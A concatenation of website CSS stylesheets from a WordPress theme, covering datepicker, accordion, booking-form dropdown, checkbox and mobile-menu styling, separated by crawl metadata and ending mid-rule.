.ui-datepicker select.ui-datepicker-month-year {
	width: 100%;
}
.ui-datepicker select.ui-datepicker-month,
.ui-datepicker select.ui-datepicker-year {
	width: 49%;
}
.ui-datepicker table {
	width: 100%;
	font-size: .9em;
	border-collapse: collapse;
	margin: 0 0 0;
}
.ui-datepicker th {
	padding: .7em .3em;
	text-align: center;
	font-weight: bold;
	border: 0;
    background-color: #00438c;
    color: #fff;
}
.ui-datepicker td {
	border: 0;
	padding: 1px;
}
.ui-datepicker td span,
.ui-datepicker td a {
	  display: block;
  padding: 0.6em 0.2em;
  text-align: center;
  text-decoration: none;
}
.ui-datepicker .ui-datepicker-buttonpane {
	background-image: none;
	margin: .7em 0 0 0;
	padding: 0 .2em;
	border-left: 0;
	border-right: 0;
	border-bottom: 0;
}
.ui-datepicker .ui-datepicker-buttonpane button {
	float: right;
	margin: .5em .2em .4em;
	cursor: pointer;
	padding: .2em .6em .3em .6em;
	width: auto;
	overflow: visible;
}
.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current {
	float: left;
}

/* with multiple calendars */
.ui-datepicker.ui-datepicker-multi {
	width: auto;
}
.ui-datepicker-multi .ui-datepicker-group {
	float: left;
}
.ui-datepicker-multi .ui-datepicker-group table {
	width: 95%;
	margin: 0 auto .4em;
}
.ui-datepicker-multi-2 .ui-datepicker-group {
	width: 50%;
}
.ui-datepicker-multi-3 .ui-datepicker-group {
	width: 33.3%;
}
.ui-datepicker-multi-4 .ui-datepicker-group {
	width: 25%;
}
.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,
.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header {
	border-left-width: 0;
}
.ui-datepicker-multi .ui-datepicker-buttonpane {
	clear: left;
}
.ui-datepicker-row-break {
	clear: both;
	width: 100%;
	font-size: 0;
}

/* RTL support */
.ui-datepicker-rtl {
	direction: rtl;
}
.ui-datepicker-rtl .ui-datepicker-prev {
	right: 2px;
	left: auto;
}
.ui-datepicker-rtl .ui-datepicker-next {
	left: 2px;
	right: auto;
}
.ui-datepicker-rtl .ui-datepicker-prev:hover {
	right: 1px;
	left: auto;
}
.ui-datepicker-rtl .ui-datepicker-next:hover {
	left: 1px;
	right: auto;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane {
	clear: right;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane button {
	float: left;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,
.ui-datepicker-rtl .ui-datepicker-group {
	float: right;
}
.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,
.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header {
	border-right-width: 0;
	border-left-width: 1px;
}

/* Component containers
----------------------------------*/
.ui-widget {
	font-family: Trebuchet MS,Tahoma,Verdana,Arial,sans-serif;
	  font-size: 20px;
  width: 19.1%;
  border-radius: 0px !important;
}
.ui-widget .ui-widget {
	font-size: 1em;
}
.ui-widget input,
.ui-widget select,
.ui-widget textarea,
.ui-widget button {
	font-family: Trebuchet MS,Tahoma,Verdana,Arial,sans-serif;
	font-size: 1em;
}
.ui-widget-content {

	background: #f1f1f1;

	  z-index: 1115 !important;
}
.ui-widget-content a {
	color: #333333;
}
.ui-widget-header {
	color: #ffffff;
	font-weight: bold;
	  border-radius: 0px !important;
}
.ui-widget-header a {
	color: #ffffff;
	
}

/* Interaction states
----------------------------------*/
.ui-state-default,
.ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default {
	border: none;
	font-weight: 500;
  color: #797979;
}
.ui-state-default a,
.ui-state-default a:link,
.ui-state-default a:visited {
	color: #1c94c4;
	text-decoration: none;
}
.ui-state-hover a,
.ui-state-hover a:hover,
.ui-state-hover a:link,
.ui-state-hover a:visited {
	color: #c77405;
	text-decoration: none;
}
.ui-state-active,
.ui-widget-content .ui-state-active,
.ui-widget-header .ui-state-active {
	background: #00438c;
  font-weight: bold;
  color: #fff;
}
.ui-state-active a,
.ui-state-active a:link,
.ui-state-active a:visited {
	color: #eb8f00;
	text-decoration: none;
}

/* Interaction Cues
----------------------------------*/
.ui-state-highlight,
.ui-widget-content .ui-state-highlight,
.ui-widget-header .ui-state-highlight {
	color: #fff;
}
.ui-state-default:hover, .ui-widget-content .ui-state-default:hover, .ui-widget-header .ui-state-default:hover {
  color: #fff;
}

.ui-state-highlight a,
.ui-widget-content .ui-state-highlight a,
.ui-widget-header .ui-state-highlight a {
	color: #363636;
}
.ui-state-error,
.ui-widget-content .ui-state-error,
.ui-widget-header .ui-state-error {
	border: 1px solid #cd0a0a;
	background: #b81900 url(images/ui-bg_diagonals-thick_18_b81900_40x40.png) 50% 50% repeat;
	color: #ffffff;
}
.ui-state-error a,
.ui-widget-content .ui-state-error a,
.ui-widget-header .ui-state-error a {
	color: #ffffff;
}
.ui-state-error-text,
.ui-widget-content .ui-state-error-text,
.ui-widget-header .ui-state-error-text {
	color: #ffffff;
}
.ui-priority-primary,
.ui-widget-content .ui-priority-primary,
.ui-widget-header .ui-priority-primary {
	font-weight: bold;
}
.ui-priority-secondary,
.ui-widget-content .ui-priority-secondary,
.ui-widget-header .ui-priority-secondary {
	
	filter:Alpha(Opacity=70);
	font-weight: normal;
}
.ui-state-disabled,
.ui-widget-content .ui-state-disabled,
.ui-widget-header .ui-state-disabled {
	opacity: .35;
	filter:Alpha(Opacity=35);
	background-image: none;
}
.ui-state-disabled .ui-icon {
	filter:Alpha(Opacity=35); /* For IE8 - See #6059 */
}

/* Icons
----------------------------------*/

/* states and images */
.ui-icon {
	  width: 10px;
	  height: 14px;
	  cursor:pointer;
}
.ui-icon,
.ui-widget-content .ui-icon {
	background-image: url(../images/date-picker-arrow.png);
}
.ui-widget-header .ui-icon {
	background-image: url(../images/date-picker-arrow.png);
}
.ui-state-default .ui-icon {
	background-image: url(../images/date-picker-arrow.png);
}
.ui-state-hover .ui-icon,
.ui-state-focus .ui-icon {
	background-image: url(../images/date-picker-arrow.png);
}
.ui-state-active .ui-icon {
	background-image: url(../images/date-picker-arrow.png);
}
.ui-state-highlight .ui-icon {
	background-image: url(../images/date-picker-arrow.png);
}
.ui-state-error .ui-icon,
.ui-state-error-text .ui-icon {
	background-image: url(../images/date-picker-arrow.png);
}



.ui-icon,
.ui-widget-content .ui-icon {
	background-image: url(../imgs/date-picker-arrow.png);
}
.ui-widget-header .ui-icon {
	background-image: url(../imgs/date-picker-arrow.png);
}
.ui-state-default .ui-icon {
	background-image: url(../imgs/date-picker-arrow.png);
}
.ui-state-hover .ui-icon,
.ui-state-focus .ui-icon {
	background-image: url(../imgs/date-picker-arrow.png);
}
.ui-state-active .ui-icon {
	background-image: url(../imgs/date-picker-arrow.png);
}
.ui-state-highlight .ui-icon {
	background-image: url(../imgs/date-picker-arrow.png);
}
.ui-state-error .ui-icon,
.ui-state-error-text .ui-icon {
	background-image: url(../imgs/date-picker-arrow.png);
}




/* Misc visuals
----------------------------------*/

/* Corner radius */
.ui-corner-all,
.ui-corner-top,
.ui-corner-left,
.ui-corner-tl {
	border-top-left-radius: 4px;
}
.ui-corner-all,
.ui-corner-top,
.ui-corner-right,
.ui-corner-tr {
	border-top-right-radius: 4px;
}
.ui-corner-all,
.ui-corner-bottom,
.ui-corner-left,
.ui-corner-bl {
	border-bottom-left-radius: 4px;
}
.ui-corner-all,
.ui-corner-bottom,
.ui-corner-right,
.ui-corner-br {
	border-bottom-right-radius: 4px;
}

/* Overlays */
.ui-widget-overlay {
	background: #666666 url(images/ui-bg_diagonals-thick_20_666666_40x40.png) 50% 50% repeat;
	opacity: .5;
	filter: Alpha(Opacity=50);
}
.ui-widget-shadow {
	margin: -5px 0 0 -5px;
	padding: 5px;
	background: #000000 url(images/ui-bg_flat_10_000000_40x100.png) 50% 50% repeat-x;
	opacity: .2;
	filter: Alpha(Opacity=20);
	border-radius: 5px;
}
#accordion2{ position:absolute; z-index:6666;}
.accordion2 {    width: 100%;  max-width: 294px;  -webkit-border-radius: 4px;  -moz-border-radius: 4px;  border-radius: 4px;  right:0px;}
.accordion2 .link {      cursor: pointer;  display: block;  color: #4D4D4D;  font-size: 14px;  font-weight: 700;  border-bottom: 1px solid #CCC;  position: relative; -webkit-transition: all 0.4s ease;  -o-transition: all 0.4s ease;  transition: all 0.4s ease;  width: 53px;  float: right;}
.time-table-sec {  position: relative;}
.accordion2 li:last-child .link { border-bottom: 0; }
.accordion2 li i {  position: absolute;  top: 16px;  left: 12px;  font-size: 18px;  color: #595959;  -webkit-transition: all 0.4s ease;  -o-transition: all 0.4s ease;  transition: all 0.4s ease;}
.accordion2 li i.fa-chevron-down {  right: 12px;  left: auto;  font-size: 16px;}
.accordion2 li.open .link { color: #b63b4d; }
.accordion2 li.open i { color: #b63b4d; }
.accordion2 li.open i.fa-chevron-down {  -webkit-transform: rotate(180deg);  -ms-transform: rotate(180deg);  -o-transform: rotate(180deg);  transform: rotate(180deg);}
#accordion2 .submenu {  display: none; }
#accordion2 .submenu li { border-bottom: 1px solid #fff;   line-height: 43px;}
#accordion2 .submenu li.tit { border-bottom: none;}
#accordion2 .submenu a {  display: block;  text-decoration: none;  color: #d9d9d9;  padding: 12px;  padding-left: 42px;  -webkit-transition: all 0.25s ease;
-o-transition: all 0.25s ease;  transition: all 0.25s ease;}
#accordion2 .submenu a:hover {  background: #b63b4d;  color: #FFF;}
#accordion2 ul.submenu ul{ margin:15px 0 0 0;}
#accordion2 .time-table{padding:36px 18px;}
#accordion2 .time-table h5{color:#fff; font-weight:400;}
#accordion2 .time-table span{ color:#fff;   font-size: 16px;  font-weight: 600;}
#accordion2 .time-table span.day{  float: left;  text-align: left;  width: 142px;}
#accordion2 .time-table span.divider{ font-size: 21px;}
#accordion2 .time-table span.time{  float: right;  text-align: right;}

.time-table-sec2 #accordion2 .submenu{ background:#525866 url(../images/time-icon-bg.png) no-repeat;}



.appointment-form .form .bgcolor-3{  padding: 0px 0 0 0; background:none;}
.appointment-form .form .input__field--kohana{  border-bottom: solid 1px #222222;}
.appointment-form .form .input input[type=text] {  color: #5C5C5C !important;}
.appointment-form .form .icon--kohana{  color: #222222 !important;}
.appointment-form .form .input__label--kohana{ color:#2A2A2A !important;}
.appointment-form .form .input__label{ padding:20px 4px;}
.appointment-form .form .input__label-content{ position:absolute;   font-weight: 300;}
.appointment-form .form .input {    width: 47%;  margin: 0 16px 16px 0;}
.appointment-form .form .icon--kohana{ margin-top: -0.1em;  color: #5C5C5C !important;}

.appointment-form .form span.input.input--kohana.message {  width: 100%;}
.appointment-form .form .input textarea{ height:180px;}
.appointment-form .form #textarea{  height: 212px; color:#5C5C5C; font-weight:400px;}
.appointment-form .form input[type=submit]{ background: #222222;  border: none;  color: #fff;  text-transform: uppercase;  padding: 12px 42px;  border-radius: 6px;
  font-weight: 700;}
































/**.why-choose .link {  cursor: pointer;  display: block;  padding: 15px 15px 15px 25px;  color: #4D4D4D;  font-size: 14px;  font-weight: 700;  border-bottom: 1px solid #CCC;  position: relative;  -webkit-transition: all 0.4s ease;  -o-transition: all 0.4s ease;  transition: all 0.4s ease;    width: 340px;  background: #525866;
  -webkit-border-top-left-radius: 5px;-webkit-border-top-right-radius: 5px;-moz-border-radius-topleft: 5px;-moz-border-radius-topright: 5px;border-top-left-radius: 5px;border-top-right-radius: 5px;}



.why-choose li .link i{  left: 12px;  left: auto;  font-size: 22px;  color:#fff;}
.why-choose li .link i.icon-ambulanc-down{  right: 12px;  right: auto;  font-size: 22px;  color:#fff;}
.why-choose li.open .link { color: #b63b4d; }
.icon--kohana{  }
.why-choose li.open .link i {  -webkit-transform: rotate(180deg);  -ms-transform: rotate(180deg);  -o-transform: rotate(180deg);  transform: rotate(180deg);}**/







.why-choose {  width: 100%;  max-width: 100%;    background: #FFF;  -webkit-border-radius: 4px;  -moz-border-radius: 4px;  border-radius: 4px;}
.why-choose .link {  cursor: pointer;  display: block;  padding: 15px 15px 15px 50px;  color: #4D4D4D;  font-size: 18px;  font-weight: 500;    border: 1px solid #CCC;  margin: -1px 0 0 0;  position: relative;  -webkit-transition: all 0.4s ease;  -o-transition: all 0.4s ease;  transition: all 0.4s ease;}
.why-choose li i {  position: absolute;  top: 16px;  left: 12px;  font-size: 22px;  -webkit-transition: all 0.4s ease;  -o-transition: all 0.4s ease;  transition: all 0.4s ease;}
.why-choose li i.icon-chevron-down {  right: 12px;  left: auto;  font-size: 20px; color: #222;}

.why-choose li.open i.icon-chevron-down {  -webkit-transform: rotate(180deg);  -ms-transform: rotate(180deg);  -o-transform: rotate(180deg);  transform: rotate(180deg);}

/**
 * Submenu
 -----------------------------*/


.why-choose .submenu {  display: none;    background: #FFFFFF;  padding: 22px 20px;  border-left: solid 1px #ccc;  border-right: solid 1px #ccc;  border-bottom: solid 1px #ccc;}
.why-choose .submenu-active { display:block; padding: 22px 20px;  border-left: solid 1px #ccc;  border-right: solid 1px #ccc; border-bottom: solid 1px #ccc;}














#procedures-links.accordion {
  width: 100%;
  max-width: 100%;
  margin: 0;
  background: #FFF;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

#procedures-links.accordion .link {
  cursor: pointer;
  display: block;
  padding: 18px 15px 18px 22px;
  color: #fff;
  font-size: 16px;
  font-weight: 700;
  border-bottom: 1px solid #CCC;
  position: relative;
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
    background-color: #737c92;
	  width: 100%;
	    border-radius: 0px;
}

#procedures-links.accordion li:last-child .link { border-bottom: 0; }

#procedures-links.accordion li i {
  position: absolute;
  top: 16px;
  right: 12px;
    font-size: 22px;
  color: #FFFFFF;
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

#procedures-links.accordion li i.fa-chevron-down {
  right: 12px;
  left: auto;
  font-size: 16px;
}

#procedures-links.accordion li.open .link {   color: #fff;  background-color: #525866; }

#procedures-links.accordion li.open i { color: #fff; }

#procedures-links.accordion li.open i.fa-chevron-down {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}

/**
 * Submenu
 -----------------------------*/


#procedures-links .submenu {
  display: none;
  background: #fafafa;
  font-size: 14px;
    border-right: solid 1px #e4e4e4;
  border-left: solid 1px #e4e4e4;
}

#procedures-links .submenu li { border-bottom: 1px solid #E4E4E4; }

#procedures-links .submenu a {
  display: block;
  text-decoration: none;
  color: #525252;
  padding: 16px 0px 16px 42px;
  font-size: 16px;
  -webkit-transition: all 0.25s ease;
  -o-transition: all 0.25s ease;
  transition: all 0.25s ease;
  background: url(../images/procedures-arrow.png) no-repeat 22px 21px;
}

#procedures-links .submenu li a:hover{background: #fff url(../images/procedures-arrow-hover.png) no-repeat 22px 21px !important;  color: #02adc6; padding:16px 0px 16px 42px !important;   margin: 0 -1px 0 0;}
#procedures-links .submenu li.item-seclect a{background: #fff url(../images/procedures-arrow-hover.png) no-repeat 22px 21px !important;  color: #02adc6; padding:16px 0px 16px 42px !important;  margin: 0 -1px 0 0;}




















#procedures-faq.accordion {
  width: 100%;
  max-width: 100%;
  margin:35px 0 0 0;
  background: #FFF;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

#procedures-faq.accordion .link {
  cursor: pointer;
  display: block;
  padding: 16px 15px 16px 22px;
  color: #fff;
  font-size: 16px;
  font-weight: 700;
  border-bottom: 1px solid #CCC;
  position: relative;
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
    background-color: #737c92;
	  width: 100%;
	    border-radius: 0px;

}
#procedures-faq.accordion ul{ margin:0px 0 0 0 ;}
#procedures-faq.accordion li:last-child .link { border-bottom: 0; }
#procedures-faq.accordion li{list-style: none;  color: #35bdd1;  font-size: 20px;  margin: 0 0 5px 0;  float: left;  width: 100%;   line-height: normal;  }
#procedures-faq .accordion li i {
  position: absolute;
  top: 16px;
  right: 12px;
    font-size: 22px;
  color: #FFFFFF;
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  
}

#procedures-faq.accordion li i.fa-chevron-down {
  right: 12px;
  left: auto;
  font-size: 16px;
}

#procedures-faq.accordion li.open .link {   color: #fff;}

#procedures-faq.accordion li.open i { color: #fff; }

#procedures-faq.accordion li.open i.fa-chevron-down {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}

/**
 * Submenu
 -----------------------------*/


#procedures-faq .submenu {
  display: none;
  background: #fff;
  font-size: 14px;
}

#procedures-faq .submenu li { padding: 16px 0 40px 0;}




.accordion.accordion-index2 .input input[type=text] { color: #222 !important;}
.accordion.accordion-index2 .input__field--kohana{    border-bottom: solid 2px #222;}
.accordion.accordion-index2 .input__label--kohana { color: #222;}
.accordion.accordion-index2 .icon--kohana{ color: #4A4A4A !important;}
.accordion.accordion-index2  ::-webkit-input-placeholder { /* WebKit browsers */    color:    #222;   font-weight: 400;   margin: -1px 0 0 15px; opacity:  1; }
.accordion.accordion-index2  :-moz-placeholder { /* Mozilla Firefox 4 to 18 */   color:    #222;   opacity:  1;   font-weight: 400;   margin: -1px 0 0 15px;}
.accordion.accordion-index2  ::-moz-placeholder { /* Mozilla Firefox 19+ */   color:    #222;   opacity:  1;   font-weight: 400;   margin: -1px 0 0 15px;}
.accordion.accordion-index2  ent-form :-ms-input-placeholder { /* Internet Explorer 10+ */   color:    #222;   font-weight: 400;   margin: -1px 0 0 15px; opacity:  1; }
.accordion.accordion-index2 .bgcolor-3{    background: #F3F3F5;}
.make-appointment.appointment-bg{    background: #F3F3F5 !important;}
.accordion.accordion-index2 .bgcolor-3 input[type=submit] {    background: #222; color: #FFFFFF;}
.accordion.accordion-index2 .bgcolor-3 input[type=submit]:hover {    background: #02adc6;}



















--- FILE ---
content_type: text/css
request_url: http://metropolio.pl/wp-content/themes/pearl/css/form-dropdown.css?ver=1.6
body_size: 1648
content:
.heapBox {
	clear: both;
	display: inline-block;
	line-height: 54px;
	position: relative;
	width: 100%;
}
.heapBox * {
	margin: 0;
	padding: 0;
	outline: none;
}
.heapBox.disabled .holder { color: #989898; }
.heapBox.disabled .handler { background: url(../images/arrow.jpg) repeat-x; }
.heapBox a {
	text-decoration: none;
	color: #555;
}
.heapBox .holder {
	overflow: hidden;
	background: url(../images/arrow.jpg) repeat-x;
	border-right: none;
	height: 58px;
	font-size: 17px;
	color: #595959;
	width: 100%;
	padding: 0 14px;
	text-align: left;
	border: solid 1px #CECECE;
	border-radius: 5px;
	background: #fff;
}
.booking-form .heapBox .handler {
	position: absolute !important;
	right: 16px;
	width: 27px;
	background: url(../images/arrow.jpg) no-repeat;
	height: 56px;
	top: 1px;
}
.heapBox .holder, .heapBox .handler {
	float: left;
	position: relative;
	z-index: 10;
}
.field.basic-example2 {
	position: relative;
	z-index: 15;
}
.heapBox div.heap {
	display: none;
	position: absolute;
	list-style-type: none;
	left: 0;
	width: 100%;
	z-index: 2;
	text-align: left;
	background-color: #FFFFFF;
	top: 55px;
	overflow: hidden;
	border: 1px solid #CECECE;
	border-top: none;
}
.heapBox .heap .heapOptions {
	display: block;
	overflow: hidden;
	z-index: 20;
	position: relative;
}
.heapBox .heap a.sliderUp {
	display: block;
	width: 100%;
	height: 15px;
	background: #333 url(../gfx/slider_arrow_up.png);
	background-repeat: no-repeat;
	background-position: center center;
	border-bottom: 1px solid #111;
	position: absolute;
	top: 0px;
	z-index: 30;
}
.heapBox .heap a.sliderDown {
	display: block;
	width: 100%;
	height: 15px;
	background: #333 url(../gfx/slider_arrow_down.png);
	background-repeat: no-repeat;
	background-position: center center;
	border-top: 1px solid #111;
	position: absolute;
	bottom: 0px;
	z-index: 30;
}
.heapBox .heap .heapOptions .heapOption {
	z-index: 20;
	position: relative;
	display: block;
}
{
height: 255px;
overflow: auto;
}
.heapBox .heap .heapOptions .heapOption a {
	width: 100%;
	display: block;
	text-indent: 15px;
	line-height: 45px;
	border-bottom: solid 1px #CECECE;
}
.heapBox .heap .heapOptions .heapOption:last-child a { border-bottom: none; }
.heapBox .heap .heapOptions .heapOption a:hover { color: #fff; }
.heapBox .heap .heapOptions .heapOption a.selected { color: #fff; }
.heapBox .heap .heapOptions .heapOption a.disabled { color: #777; }
.heapBox .heap .heapOptions .heapOption a.disabled:hover { background: url(../gfx/heapbox_heapitem_bg.jpg) repeat-x; }
/**
 * Check Box
 -----------------------------*/




input[type=checkbox].css-checkbox {
	position: absolute;
	z-index: -1000;
	left: -1000px;
	overflow: hidden;
	clip: rect(0 0 0 0);
	height: 1px;
	width: 1px;
	margin: -1px;
	padding: 0;
	border: 0;
}
input[type=checkbox].css-checkbox + label.css-label {
	padding-left: 42px;
	height: 30px;
	display: inline-block;
	background-repeat: no-repeat;
	background-position: 0 0;
	font-size: 16px;
	vertical-align: middle;
	cursor: pointer;
	font-family: 'Raleway', sans-serif;
	line-height: 32px;
	font-weight: 400;
}
input[type=checkbox].css-checkbox:checked + label.css-label { background-position: 0 -30px; }
label.css-label {
	background: url(../images/checkbox.png) no-repeat;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
/* Hotel Booking Form Accordion -----------------------------*/

.booking-accordion .heapBox .handler {
	position: absolute !important;
	right: 12px;
	background: url(../images/drop-down-arrow.jpg) no-repeat right 16px;
}
.room-detail .booking-form .heapBox .handler {
	position: absolute !important;
	right: 12px;
	background: url(../images/drop-down-arrow.jpg) no-repeat right 16px;
}
.booking-accordion .heapBox div.heap { top: 42px; }
.booking-accor { position: relative; }
.booking-accordion {
	width: 100%;
	max-width: 100%;
	margin: 0;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	position: absolute;
	z-index: 100;
	bottom: 0;
	padding:0;
}
.booking-accordion li { text-align: center; }
.booking-accordion .link {
	cursor: pointer;
	display: inline-block;
	padding: 10px 24px;
	color: #4D4D4D;
	font-size: 14px;
	font-weight: 700;
	border-bottom: 1px solid #CCC;
	position: relative;
	-webkit-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
	background: #0a1d3b;
	-webkit-border-top-left-radius: 100px;
	-webkit-border-top-right-radius: 100px;
	-moz-border-radius-topleft: 100px;
	-moz-border-radius-topright: 100px;
	border-top-left-radius: 100px;
	border-top-right-radius: 100px;
}
.booking-accordion li:last-child .link { border-bottom: 0; }
.booking-accordion li img {
	top: 16px;
	left: 12px;
	font-size: 18px;
	color: #595959;
	-webkit-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
}
.booking-accordion li img {
	right: 12px;
	left: auto;
	font-size: 16px;
}
.booking-accordion li.open .link { color: #b63b4d; }
.booking-accordion li.open img { color: #b63b4d; }
.booking-accordion li.open img {
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	transform: rotate(180deg);
}
.booking-accordion .field {
	margin: 0 1% 0 0;
	float: left;
	width: 24%;
}
.booking-accordion .field.field2 { width: 15%; }
.booking-accordion .field input {
	height: 48px;
	width: 100%;
	background: #fff url(../images/calendar.jpg) no-repeat right 8px;
	border: solid 5px #fff;
}
.room-detail .booking-form .form .field input {
	height: 48px;
	width: 100%;
	background: #fff url(../images/calendar.jpg) no-repeat right 4px;
	border: solid 10px #fff;
}
.room-detail .booking-form .form .field input#datepicker { text-indent: 8px; }
.room-detail .booking-form .form .field input#datepicker2 { text-indent: 8px; }
.booking-accordion .availability {
	float: left;
	width: auto;
	padding: 14px 2.5%;
	text-transform: uppercase;
	color: #fff !important;
	font-size: 16px;
}
.booking-accordion .availability:hover {
	background: #fff;
	color: #222 !important;
}
.booking-accordion li.default .booking-form { display: block; }
/**
 * Submenu
 -----------------------------*/
.booking-accordion .form-accordion {
	display: none;
	background: #0a1d3b;
	font-size: 14px;
	padding: 30px 4%;
	float: left;
	width: 100%;
}
.booking-accordion .form-accordion .field.field2 a {
	display: block;
	text-decoration: none;
	color: #6e6e6e;
	-webkit-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	transition: all 0.25s ease;
	border-radius: 0px;
	height: 48px;
	width: 100%;
	line-height: 42px;
	text-align: left;
}
.room-detail .booking-form a {
	display: block;
	text-decoration: none;
	color: #6e6e6e;
	-webkit-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	transition: all 0.25s ease;
	border-radius: 0px;
	height: 48px;
	width: 100%;
	line-height: 42px;
	text-align: left;
}
.room-detail .booking-form .heapBox div.heap { top: 48px; }


--- FILE ---
content_type: text/css
request_url: http://metropolio.pl/wp-content/themes/pearl/css/jquery.mmenu.all.css?ver=1.6
body_size: 5120
content:
#page .header a {
	display: block;
	width: 40px;
	height: 41px;
	position: absolute;
	top: 14px;
	background: url(../images/mob-menu.png) no-repeat center;
	border-radius: 5px;
	z-index: 99999;
	left: -40px;
}
#page .header a { background: url(../images/mob-menu.png) no-repeat center; }
#page .header {
	padding: 0px;
	display: inline;
}
div#page {
	/*float: right;
	position: relative;*/
	float: right;
    position: absolute;
    right: 16px;
    top: 0;
}
.cd-top.cd-is-visible {
	visibility: visible;
	opacity: 0.7;
}
.cd-top.cd-is-visible:hover { opacity: 1; }
.cd-top.cd-is-visible, .cd-top.cd-fade-out, .no-touch .cd-top:hover {
	-webkit-transition: opacity .3s 0s, visibility 0s 0s;
	-moz-transition: opacity .3s 0s, visibility 0s 0s;
	transition: opacity .3s 0s, visibility 0s 0s;
}
.cd-top {
	display: inline-block;
	height: 44px;
	width: 44px;
	position: fixed;
	bottom: 20px;
	right: 16px;
	overflow: hidden;
	white-space: nowrap;
	background: url(../images/back-top.png) no-repeat center 50%;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: opacity .3s 0s, visibility 0s .3s;
	-moz-transition: opacity .3s 0s, visibility 0s .3s;
	transition: opacity .3s 0s, visibility 0s .3s;
	border-radius: 6px;
	z-index: 10000;
}
.cd-top { background: url(../images/back-top.png) no-repeat center 50%; }
.mm-menu.mm-horizontal > .mm-panel {
	-webkit-transition: -webkit-transform 0.4s ease;
	transition: transform 0.4s ease;
}
.mm-menu .mm-hidden { display: none; }
.mm-wrapper {
	overflow-x: hidden;
	position: relative;
}
.mm-menu, .mm-menu > .mm-panel {
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 0;
}
.mm-menu {
	background: inherit;
	display: block;
	overflow: hidden;
	padding: 0;
}
.mm-menu > .mm-panel {
	background: inherit;
	-webkit-overflow-scrolling: touch;
	overflow: scroll;
	overflow-x: hidden;
	overflow-y: auto;
	box-sizing: border-box;
	padding: 20px;
	-webkit-transform: translate(100%, 0);
	-moz-transform: translate(100%, 0);
	-ms-transform: translate(100%, 0);
	-o-transform: translate(100%, 0);
	transform: translate(100%, 0);
}
.mm-menu > .mm-panel.mm-opened {
	-webkit-transform: translate(0%, 0);
	-moz-transform: translate(0%, 0);
	-ms-transform: translate(0%, 0);
	-o-transform: translate(0%, 0);
	transform: translate(0%, 0);
}
.mm-menu > .mm-panel.mm-subopened {
	-webkit-transform: translate(-30%, 0);
	-moz-transform: translate(-30%, 0);
	-ms-transform: translate(-30%, 0);
	-o-transform: translate(-30%, 0);
	transform: translate(-30%, 0);
}
.mm-menu > .mm-panel.mm-highest { z-index: 1; }
.mm-menu .mm-list { padding: 20px 0; }
.mm-menu > .mm-list { padding-bottom: 0; }
.mm-menu > .mm-list:after {
	content: '';
	display: block;
	height: 40px;
}
.mm-panel > .mm-list {
	margin-left: -20px;
	margin-right: -20px;
}
.mm-panel > .mm-list:first-child { padding-top: 0; }
.mm-list, .mm-list > li {
	list-style: none;
	display: block;
	padding: 0;
	margin: 0;
}
.mm-list {
	font: inherit;
	font-size: 14px;
}
.mm-list a,  .mm-list a:hover { text-decoration: none; }
.mm-list > li.select > a { background: rgba(0, 0, 0, 0.09); }
.mm-list > li > a:hover { background: rgba(0, 0, 0, 0.15); }
.mm-list a.mm-subopen { background: rgba(0, 0, 0, 0.15) !important; }
.mm-list > li { position: relative; }
.mm-list > li > a,  .mm-list > li > span {
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	color: rgba(255, 255, 255, 0.82);
	line-height: 24px;
	display: block;
	padding: 10px 10px 10px 20px;
	text-decoration: none;
	margin: 0;
	font-size: 17px;
}
.mm-list > li:not(.mm-subtitle):not(.mm-label):not(.mm-search):not(.mm-noresults):after {
	content: '';
	border-bottom-width: 1px;
	border-bottom-style: solid;
	display: block;
	width: 100%;
	position: absolute;
	bottom: 0;
	left: 0;
}
.mm-list > li:not(.mm-subtitle):not(.mm-label):not(.mm-search):not(.mm-noresults):after {
	width: auto;
	margin-left: 0;
	position: relative;
	left: auto;
}
.mm-list a.mm-subopen {
	background: rgba(2, 147, 169, 0.32);
	width: 40px;
	height: 100%;
	padding: 0;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 2;
}
.mm-list a.mm-subopen:before {
	content: '';
	border-left-width: 1px;
	border-left-style: solid;
	display: block;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
}
.mm-list a.mm-subopen.mm-fullsubopen { width: 100%; }
.mm-list a.mm-subopen.mm-fullsubopen:before { border-left: none; }
.mm-list a.mm-subopen + a,  .mm-list a.mm-subopen + span {
	padding-right: 5px;
	margin-right: 40px;
}
.mm-list > li.mm-selected > a.mm-subopen { background: transparent; }
.mm-list > li.mm-selected > a.mm-fullsubopen + a,  .mm-list > li.mm-selected > a.mm-fullsubopen + span {
	padding-right: 45px;
	margin-right: 0;
}
.mm-list a.mm-subclose {
